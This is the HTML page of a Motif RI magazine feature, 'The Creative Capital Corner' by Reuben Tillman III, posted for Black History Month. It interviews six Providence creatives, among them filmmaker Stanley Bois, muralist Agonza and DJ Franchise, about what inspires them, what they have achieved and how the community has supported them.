	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/the-creative-capital-corner/" rel="bookmark"><time class="entry-date published" datetime="2023-01-25T11:47:20-05:00">January 25, 2023</time><time class="updated" datetime="2023-01-25T13:13:31-05:00">January 25, 2023</time></a></span>
																by						<a href="https://motifri.com/author/reubentillman3/"><span class="author vcard">Reuben Tillman III</span></a>
																		to					<a href="https://motifri.com/category/black-history-month/" rel="category tag">Black History Month</a>							</div>
			<span class="category-block Black History Month">Black History Month</span>
<h1 class="entry-title">The Creative Capital Corner </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/reubentillman3/" title="Posts by Reuben Tillman III" rel="author">Reuben Tillman III</a> on January 25th, 2023</span>
<div class="entry-content">
	<article id="post-109922" class="post-109922 post type-post status-publish format-standard has-post-thumbnail hentry category-black-history-month tag-agonza tag-chip-doug tag-dj-franchise tag-ivan-brooks tag-mr-hotinri tag-remi-jones tag-remi-tv tag-stanley-bois">

		
<p></p>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img fetchpriority="high" decoding="async" width="200" height="300" src="https://www.motifri.com/wp-content/uploads/2023/01/image3-200x300.jpg" alt="" class="wp-image-109924" srcset="https://www.motifri.com/wp-content/uploads/2023/01/image3-200x300.jpg 200w, https://www.motifri.com/wp-content/uploads/2023/01/image3-33x50.jpg 33w, https://www.motifri.com/wp-content/uploads/2023/01/image3.jpg 683w" sizes="(max-width: 200px) 100vw, 200px" /></figure>
</div>


<p><strong>Stanley Bois, aka Mr. Hotinri,</strong> is an extremely talented, multimedia super-producer/director. He has used his camera lens to capture the city&#8217;s biggest events and film his own independent movie. Eye asked him a few questions and it went something like this:&nbsp;</p>



<p><strong><em>Reuben Tillman III</em> (<em>Motif</em>): </strong>Who is your inspiration to do what you do?</p>



<p>Stanley Bois<strong>:</strong> My inspiration is my late brother <strong>Nelson Damoura</strong>. <em>Hotinri </em>is his brainchild, and I&#8217;m honored to keep his legacy alive by continuing it.</p>



<p><strong>RT: </strong>What’s your favorite achievement to date?</p>



<p><strong>SB:</strong> Last year, I released my first feature film, <em>Pray For The Bear</em> which starred Rhode Island talents. We sold out two movie theaters: CW in Lincoln and Providence Place Mall Cinema. We were excited when it got picked up by Amazon Prime, Tubi TV, Google Play, and Youtube TV to stream on any device.</p>



<p><strong>RT: </strong>When you face challenges what keeps you focused?&nbsp;</p>



<p><strong>SB:</strong> My son, my lady Natasha, and my family. Knowing they’re supporting me helps to keep me going.&nbsp;</p>



<p><strong>RT: </strong>Why do you feel like you have been successful at what you do?<strong>&nbsp;</strong></p>



<p><strong>SB:</strong> I give 110% in every project. I want everyone I work for and with to leave knowing that I got the job done.</p>



<p><strong>RT: </strong>How has the Beloved Community supported your vision?&nbsp;</p>



<p><strong>SB:</strong> The community has been a blessing. I receive a lot of support from them. The best blessing they give me is word-of-mouth referrals, and they continue to be repeat customers.</p>



<p>Instagram: <a href="https://www.instagram.com/hotinridotcom/">@hotinridotcom</a>&nbsp;Website: <a href="http://www.hotinri.com/">hotinri.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img decoding="async" width="300" height="300" src="https://www.motifri.com/wp-content/uploads/2023/01/image1-300x300.jpg" alt="" class="wp-image-109926" srcset="https://www.motifri.com/wp-content/uploads/2023/01/image1-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/image1-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/image1-768x768.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/image1-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/image1-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/image1-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/image1-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/image1-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/image1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>


<p><strong>Remi Jones</strong> has taken the media world by storm. As CEO of Remi TV, she’s combined her down-to-earth personality with a supreme level of wit, candor, and laughter. Her drive has landed her features in Forbes, Bossip, Yahoo finance, and more. Eye got a chance to catch up with the rising mogul, and it went something like this:&nbsp;</p>



<p><strong>Reuben Tillman III (</strong><strong><em>Motif</em></strong><strong>): </strong>Who has motivated you to pursue your career?&nbsp;</p>



<p><strong>Remi Jones:</strong> My sister-in-law motivated me to pursue my career in media. She used to say I would be great at it, and that I should start my own show. One day, I decided to give it a shot and ended up falling in love with it.&nbsp;</p>



<p><strong>RT: </strong>What’s your favorite red carpet experience to date?</p>



<p><strong>RJ:</strong> New York Fashion Week because I saw that I needed to step my fashion game up. It opened me to new patterns, and high fashion that I never paid attention to. I remember seeing other girls on the red carpet and remember looking at my dress, thinking it was so basic.&nbsp;&nbsp;</p>



<p><strong>RT: </strong>When you face obstacles what helps you push through?&nbsp;</p>



<p><strong>RJ:</strong> A lot of prayer, as well as close friendships. I have a great support system who never lets me quit. I used to go through seasonal depression. One of my friends Pilar randomly sent me a therapy light. She pulled me out of a dark place and that&#8217;s what it&#8217;s all about.&nbsp;</p>



<p><strong>RT: </strong>Why do you feel like you have been able to create your own lane and do it so well?<strong>&nbsp;</strong></p>



<p><strong>RJ:</strong> I didn&#8217;t procrastinate. If there was something I wanted to do with my brand, I started immediately. I feel like I&#8217;m 5 -10 years ahead.&nbsp;</p>



<p><strong>RT: </strong>How has the beloved community supported your vision?<strong>&nbsp;</strong></p>



<p><strong>RJ:</strong> By showing up to my events and sharing my content. The love is overwhelming and amazing. There have also been community leaders who helped me make new local connections. I&#8217;m looking forward to my future projects and being able to uplift the RI community.&nbsp;&nbsp;</p>



<p>Instagram: <a href="https://www.instagram.com/remitvofficial/">@remitvofficial</a>&nbsp;Website: <a href="http://www.remitvmedia.com/">remitvmedia.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img decoding="async" width="240" height="300" src="https://www.motifri.com/wp-content/uploads/2023/01/image4-240x300.jpg" alt="" class="wp-image-109929" srcset="https://www.motifri.com/wp-content/uploads/2023/01/image4-240x300.jpg 240w, https://www.motifri.com/wp-content/uploads/2023/01/image4-820x1024.jpg 820w, https://www.motifri.com/wp-content/uploads/2023/01/image4-768x959.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/image4-1229x1536.jpg 1229w, https://www.motifri.com/wp-content/uploads/2023/01/image4-40x50.jpg 40w, https://www.motifri.com/wp-content/uploads/2023/01/image4.jpg 1280w" sizes="(max-width: 240px) 100vw, 240px" /></figure>
</div>


<p><strong>Agonza </strong>paints the world as she sees it. The educator, artist, and highly in-demand muralist has transformed pieces of Providence architecture into vibrant, beautiful works of art. Her ability to lead and heal our city is magical. Eye spent a few moments with Agonza and it went something like this:<strong>&nbsp;</strong></p>



<p><strong>Reuben Tillman III (</strong><strong><em>Motif</em></strong><strong>): </strong>Who or what keeps you motivated to keep evolving as an artist?</p>



<p><strong>Agonza:</strong> My love for my art and being able to break the cycle of struggle and pain my family has endured. Especially being able to break that cycle with a career that was unexpected.&nbsp;</p>



<p><strong>RT: </strong>What&#8217;s your favorite project that you&#8217;ve worked on so far?<strong>&nbsp;</strong></p>



<p><strong>Agonza: </strong>The Garrahy Family Courthouse garage mural, as it was such a learning experience and the artists I worked with helped me learn the importance of hard work and breaking barriers. It was like mural boot camp but it feels amazing to look back on the progress.&nbsp;</p>



<p><strong>RT: </strong>When you are creating your art, is there any particular music you like to play in the background?</p>



<p><strong>Agonza: </strong>La India, Ivy Queen, Kendrick Lamar, J. Cole, Russ, Summer Walker, Lauryn Hill, Alicia Keys, Lizzo, SZA, Bad Bunny, Los Adolescentes, Mary J. Blige, and many more. Although it&#8217;s depending on the emotion behind the art piece.</p>



<p><strong>RT: </strong>Why do you feel like it&#8217;s important to inspire the youth to create?</p>



<p><strong>Agonza: </strong>My community has so many disadvantages, one of them being mental health. Youth need an outlet to express themselves whether with fine arts, music, dance, etc.. Youth go through so much, especially during their hormone sprout. They NEED a form of expression to cope with transitioning to young, healthy adulthood.&nbsp;</p>



<p><strong>RT: </strong>How has the beloved community supported your vision?</p>



<p><strong>Agonza: </strong>In so many ways. Sharing my work, tagging me in opportunities, as well as expressing the need to be able to raise a certain conversation with my art.&nbsp;</p>



<p>Instagram: <a href="https://www.instagram.com/agonzaart/">@agonzaart</a></p>



<p>Website: <a href="http://www.agonza.com/">agonza.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.motifri.com/wp-content/uploads/2023/01/image5-300x300.jpg" alt="" class="wp-image-109931" srcset="https://www.motifri.com/wp-content/uploads/2023/01/image5-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/image5-1024x1024.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/01/image5-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/image5-768x768.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/image5-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/image5-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/image5-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/image5-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/image5-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/image5.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure>
</div>


<p>With over two decades in the industry, <strong>DJ Franchise</strong> has cemented himself in this region&#8217;s upper echelon of musical creatives. His ability to not only adapt with the times but also thrive in a constantly evolving music business is the mark of his genius acumen. As assistant program director of WBRU&#8217;s 101.1FM, co-owner of The Franchise Report, and host/DJ for a multitude of events, DJ Franchise is paving a way for his name to be remembered forever. Eye tapped in with the living legend and it went something like this:</p>



<p><strong>Reuben Tillman III (</strong><strong><em>Motif</em></strong><strong>): </strong>Who in the industry inspires you?</p>



<p><strong>DJ Franchise:</strong> Inspiration in the industry today Is DJ Khaled because he showed that being a DJ can be more than just playing music…</p>



<p><strong>RT: </strong>What&#8217;s your favorite achievement to date?</p>



<p><strong>DJF:</strong> Appearing on “BET Rap City” with Busta Rhymes. It was the first time I ever was on national TV.</p>



<p><strong>RT: </strong>When things get challenging what keeps you motivated?</p>



<p><strong>DJF:</strong> When things get challenging I think of a past situation that relates with the current and apply what worked then to get me through.</p>



<p><strong>RT: </strong>Why do you feel like you&#8217;ve been able to stay relevant in the game?</p>



<p><strong>DJF:</strong> Communicating with the younger generation. Applying what they like while still applying what the older generation likes. Kind of like, two birds, one stone.</p>



<p><strong>RT: </strong>How has the Beloved Community supported your vision?</p>



<p><strong>DJF:</strong> The community till this day still attends events that we have. Many of those that can’t come out still take a minute to share, comment, or even give feedback, which is useful when trying to grow in this entertainment business.</p>



<p>Instagram: <a href="https://www.instagram.com/djfranchise1/">@djfranchise1</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img loading="lazy" decoding="async" width="200" height="300" src="https://www.motifri.com/wp-content/uploads/2023/01/image2-1-200x300.jpg" alt="" class="wp-image-109936" srcset="https://www.motifri.com/wp-content/uploads/2023/01/image2-1-200x300.jpg 200w, https://www.motifri.com/wp-content/uploads/2023/01/image2-1-683x1024.jpg 683w, https://www.motifri.com/wp-content/uploads/2023/01/image2-1-768x1151.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/image2-1-1025x1536.jpg 1025w, https://www.motifri.com/wp-content/uploads/2023/01/image2-1-33x50.jpg 33w, https://www.motifri.com/wp-content/uploads/2023/01/image2-1.jpg 1334w" sizes="auto, (max-width: 200px) 100vw, 200px" /></figure>
</div>


<p>Multifaceted singer/songwriter <strong>Ivan Brooks</strong> is making his imprint on the world. His hardworking ethics and resilient creative abilities have even led to a successful burgeoning career as a fashion designer. As the founder of Situated the Brand<em>, </em>he’s working hard to highlight not only his skills but those of the tribe around him. Eye took a moment to vibe with the young mogul and it went a little like this:</p>



<p><strong>Reuben Tillman III (</strong><strong><em>Motif</em></strong><strong>): </strong>Who have you looked to for inspiration?&nbsp;</p>



<p><strong>Ivan Brooks: </strong>Half the things I come up with come when I’m praying. I asked God to provide the tools, which include the people that are going to be needed to execute my vision. Everything I do has to meet His purpose, which is being of service to inspire and be inspired!&nbsp;</p>



<p><strong>RT: </strong>What do you love doing more music or fashion?<strong>&nbsp;</strong></p>



<p><strong>IB: </strong>I never knew nothing about being a fashion designer. I was actually the worst dressed in school, then grew up to be “that guy” who creates dope fashion. My happy place is creating music. My music is about love and life. We’re in that cycle every day, so my music is the anthem and melody to everything that I’m going through.</p>



<p><strong>RT: </strong>When you have a million things going on how do you maintain focus to execute your overall vision?<strong>&nbsp;</strong></p>



<p><strong>IB: </strong>I stay around the right people. Most of my circle work within my brand. They like family. We’re always working on becoming better at what we do. We laugh together, travel the world, and then we create together. I’m living out my dreams and passions 24/7. I’m never clocking out.</p>



<p><strong>RT: </strong>Why do you feel like you have what it takes to be successful?<strong>&nbsp;</strong></p>



<p><strong>IB: </strong>There’s a fire burning inside me to do great things. My passion to make an impact on others is everlasting. I have no choice but to continue this journey. My life relies on it. As the head of my family, their lives are dependent on my success as well.&nbsp;</p>



<p><strong>RT: </strong>How has the beloved community supported your vision?<strong>&nbsp;</strong></p>



<p><strong>IB: </strong>It’s said that sometimes you have to work <em>outside</em> of your community for them to support you, but I truly feel like people see how genuine I am and [that I] take pride in my work ethic. Each person that supports our message allows us to be successful. One day this will be global. For now, we are taking baby steps each day, one person at a time.&nbsp;</p>



<p>Instagram: <a href="https://www.instagram.com/ivanbrooksmusic/">@ivanbrooksmusic</a>&nbsp;Website: <a href="http://www.imsituated.com/">imsituated.com</a></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img loading="lazy" decoding="async" width="200" height="300" src="https://www.motifri.com/wp-content/uploads/2023/01/image6-200x300.jpg" alt="" class="wp-image-109937" srcset="https://www.motifri.com/wp-content/uploads/2023/01/image6-200x300.jpg 200w, https://www.motifri.com/wp-content/uploads/2023/01/image6-683x1024.jpg 683w, https://www.motifri.com/wp-content/uploads/2023/01/image6-768x1152.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/image6-1024x1536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/01/image6-33x50.jpg 33w, https://www.motifri.com/wp-content/uploads/2023/01/image6.jpg 1195w" sizes="auto, (max-width: 200px) 100vw, 200px" /></figure>
</div>


<p><strong>Chip Douglas</strong> is a curator, host, and entrepreneur who dedicates his time to creating spaces for creatives to create and connect. Through his various installments of art shows, musical showcases, charitable events, consultations, and merchandise he hopes to let the world know how special Divine Providence truly is. Eye sat down with the founder of Chip Douglas Enterprise and it went something like this:</p>



<p><strong>Reuben Tillman III (</strong><strong><em>Motif</em></strong><strong>): </strong>Who inspires you to keep making your mark on the world?</p>



<p><strong>Chip Douglas: </strong>Eye am inspired by my parents, Reuben Jr. and Charlene, and my children, Taliq and Reuben IV. My parents started with little but were able to provide so much. They gave me a moral compass and a strong sense of self-worth. Seeing my dad focused on helping those in need while making sure his family was provided for was essential. My children are my reason for always aspiring to be of good character. How you treat people at times trumps what you do for them. Eye want them to know that they’re worthy of happiness and joy. It&#8217;s my hope that they are able to leave the world better than it was when they arrived.</p>



<p><strong>RT: </strong>What is your favorite show that you curated so far?</p>



<p><strong>CD: </strong>Eye am blessed to have worked with so many creatives. We’ve been able to create amazing moments at Fete Music Hall, Culture Fest, and PVD Fest. My favorite show was my most recent installment of &#8220;When Stars Align&#8221; which is the art show/musical showcase that Eye do twice a year. What made it special was that my oldest child showcased their art for the first time. Eye was on stage hosting and almost cried tears of joy seeing them across the ballroom. That moment was truly special.</p>



<p><strong>RT: </strong>When you feel frustrated, what keeps you going?</p>



<p><strong>CD: </strong>Eye know that Eye was created to create moments and Eye take that seriously. Eye know that dealing with so many personalities will come with challenges, but Eye embrace them. Eye am not above having to face challenges or situations. Eye know that my Creator knows best and with that, Eye gain peace of mind through all the adversities.&nbsp;</p>



<p><strong>RT: </strong>Why do you feel like it is important to provide spaces for others to showcase their talent?</p>



<p><strong>CD: </strong>We are all born with gifts and abilities. The moment those come to realization, it&#8217;s our duty to use them to make the world better. Some creatives have the talent but not the network. Eye have been blessed to be able to have access to various audiences. That came after years of hard work and if Eye can make another person&#8217;s path easier then Eye am doing my job.&nbsp;</p>



<p><strong>RT: </strong>How has the Beloved community supported your vision?</p>



<p><strong>CD:</strong> Eye am a reflection of the Beloved Community in all that Eye do. Whether it be curating shows or public speaking engagements, the sole purpose is to help us all grow. Focusing on healthy forms of love as a connective theme (self-love being the most important) keeps me connected to the mission of creating the Beloved Community. Providence is truly a divine city.&nbsp;</p>



<p>Instagram: <a href="https://www.instagram.com/chip_doug/">@chip_doug</a><br>Website: <a href="http://www.chipdoug.com/">chipdoug.com</a></p>
<div class="similar_posts"><a href="https://motifri.com/author/reubentillman3/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/sanctified-discovering-self-through-movement/"><h4>Sanctified: Discovering self through movement</h4></a><a href="https://motifri.com/juneteenth-a-time-of-reflection-and-celebration/"><h4>Juneteenth: A Time of Reflection and Celebration</h4></a><a href="https://motifri.com/redefinition/"><h4>(Re)definition</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/agonza/" rel="tag">agonza</a><a href="https://motifri.com/tag/chip-doug/" rel="tag">chip doug</a><a href="https://motifri.com/tag/dj-franchise/" rel="tag">dj franchise</a><a href="https://motifri.com/tag/ivan-brooks/" rel="tag">ivan brooks</a><a href="https://motifri.com/tag/mr-hotinri/" rel="tag">mr. hotinri</a><a href="https://motifri.com/tag/remi-jones/" rel="tag">remi jones</a><a href="https://motifri.com/tag/remi-tv/" rel="tag">remi tv</a><a href="https://motifri.com/tag/stanley-bois/" rel="tag">stanley bois</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
